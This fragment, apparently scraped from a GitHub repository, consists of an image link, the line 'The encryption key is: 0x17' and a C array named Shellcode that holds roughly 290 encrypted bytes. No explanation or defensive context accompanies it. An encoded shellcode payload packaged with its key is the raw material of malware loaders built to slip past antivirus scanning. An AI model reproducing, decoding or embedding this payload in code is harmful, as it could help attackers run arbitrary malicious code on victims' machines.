 The encryption key is: 0x17
unsigned char Shellcode[] = {
0xEB, 0x50, 0x9A, 0xFE, 0xEB, 0xF4, 0xDD, 0x1E, 0x1F, 0x20, 0x60, 0x73, 0x62, 0x74, 0x77, 0x77,
0x71, 0x60, 0x18, 0xF8, 0x4E, 0x64, 0xA6, 0x7C, 0x4F, 0x78, 0xBA, 0x60, 0x2B, 0x7C, 0xBE, 0x64,
0x17, 0x70, 0xB2, 0x48, 0x6B, 0x74, 0x32, 0x89, 0x75, 0x0A, 0x0C, 0x73, 0x8A, 0x0C, 0x74, 0x86,
0xEB, 0x74, 0x28, 0x36, 0x49, 0x60, 0x6D, 0x0F, 0x8E, 0x99, 0x5C, 0x13, 0x52, 0x95, 0xB7, 0xBB,
0x05, 0x19, 0x08, 0x12, 0xD0, 0x0E, 0x7D, 0xD5, 0x1D, 0x5C, 0x29, 0x63, 0xB3, 0xEF, 0xE5, 0xEE,
0x67, 0x68, 0x69, 0x22, 0xEE, 0xAC, 0x19, 0x09, 0x27, 0x71, 0xA1, 0x22, 0xF8, 0x3C, 0x6D, 0x32,
0xFC, 0x38, 0x59, 0x33, 0x7A, 0xAC, 0x9E, 0x28, 0x37, 0x7F, 0x48, 0xC3, 0x08, 0xB0, 0x0D, 0xCE,
0x86, 0x5E, 0xC4, 0xBB, 0x42, 0xC4, 0xBC, 0x4E, 0x23, 0xD1, 0x50, 0x5B, 0x9E, 0xD5, 0x94, 0x57,
0xAF, 0x78, 0xEC, 0x6B, 0xD7, 0x9F, 0xD1, 0xBA, 0x97, 0xE5, 0x98, 0x73, 0xD6, 0x7C, 0xFD, 0xE2,
0x2C, 0xE8, 0x8D, 0xE3, 0xAA, 0x7C, 0xCB, 0xEF, 0x24, 0xBC, 0xF9, 0xF6, 0x38, 0xF4, 0xA9, 0xFF,
0xB6, 0x68, 0xF8, 0x31, 0xBF, 0x34, 0xF5, 0xBF, 0x6F, 0x81, 0x99, 0x83, 0x9B, 0x9A, 0x9C, 0x9C,
0x86, 0x90, 0x88, 0x93, 0x8A, 0x96, 0x85, 0x4D, 0x23, 0xF0, 0x90, 0x80, 0x2C, 0x34, 0x8D, 0x97,
0x8E, 0x82, 0x91, 0x51, 0xC9, 0x35, 0x8A, 0x21, 0x20, 0x1F, 0xBC, 0xAA, 0x59, 0xE5, 0xE5, 0xE6,
0xE7, 0xE8, 0xE9, 0xEA, 0xEB, 0xA4, 0x60, 0x63, 0xEE, 0xF1, 0xF1, 0xF2, 0xB2, 0x4E, 0xC4, 0x7D,
0x98, 0x7F, 0x06, 0x2F, 0x40, 0x0C, 0x48, 0x5C, 0xA9, 0x41, 0xBB, 0xA4, 0x96, 0xB9, 0x98, 0xF9,
0xD2, 0x40, 0x8A, 0xCE, 0x23, 0x30, 0x0B, 0x72, 0x05, 0x90, 0xEA, 0xF2, 0x66, 0x11, 0xAE, 0x51,
0x04, 0x6A, 0x76, 0x70, 0x1B, 0x45, 0x5C, 0x97, 0xC5, 0xDF, 0xF4, 0x41, 0x42, 0x48, 0x46, 0x08,
0x42, 0x50, 0x4C, 0x2A
};